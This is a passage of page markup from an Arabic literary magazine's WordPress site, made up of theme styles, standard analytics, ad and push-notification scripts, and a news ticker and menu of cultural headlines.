<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/18234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=18234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F08%2F31%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a8%25d9%2584-384-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-18234 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 